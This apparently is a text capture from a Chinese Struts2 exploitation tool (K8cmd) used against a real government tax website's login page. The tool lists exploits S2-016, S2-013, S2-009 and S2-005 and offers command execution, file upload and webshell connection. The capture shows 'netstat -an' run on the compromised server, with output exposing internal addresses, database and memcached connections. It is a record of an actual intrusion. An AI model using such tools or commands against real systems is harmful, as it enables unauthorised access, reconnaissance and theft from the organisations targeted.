 菊花: http://wsbs.sc-n-tax.gov.cn/login.htm 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
命令: netstat -an 执行 清空
★K8cmd-> netstat -an
================================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:47266 0.0.0.0:* LISTEN
tcp 0 0 :::47142 :::* LISTEN
tcp 0 0 :::111 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::1:631 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:7000 :::* LISTEN
tcp 0 0 fe80::6e92:bfff:fe09:e:7000 :::* LISTEN
tcp 0 0 ::ffff:192.168.20.102:7000 :::* LISTEN
tcp 0 0 ::1:7000 :::* LISTEN
tcp 0 0 ::ffff:192.168.20.102:7001 :::* LISTEN
tcp 0 0 ::1:25 :::* LISTEN
tcp 0 0 ::ffff:192.168.20.102:8000 :::* LISTEN
tcp 0 0 ::ffff:192.168.20.102:37074 ::ffff:91.16.17.41:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:41401 ::ffff:91.16.17.41:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:41405 ::ffff:91.16.17.41:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:57118 ::ffff:91.16.17.41:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:51741 ::ffff:192.168.20.101:11211 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:51782 ::ffff:192.168.20.101:11211 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:37047 ::ffff:91.16.17.41:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:41396 ::ffff:91.16.17.41:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:51737 ::ffff:192.168.20.101:11211 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:55485 ::ffff:91.16.17.41:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:57062 ::ffff:91.16.17.41:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:7001 ::ffff:101.81.126.183:61537 TIME_WAIT
tcp 0 0 ::ffff:192.168.20.102:40190 ::ffff:91.16.17.41:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:38185 ::ffff:192.168.20.101:11211 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:38174 ::ffff:192.168.20.101:11211 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:38181 ::ffff:192.168.20.101:11211 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:57119 ::ffff:91.16.17.41:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.20.102:38180 ::ffff:192.168.20.101:11211 ESTABLISHED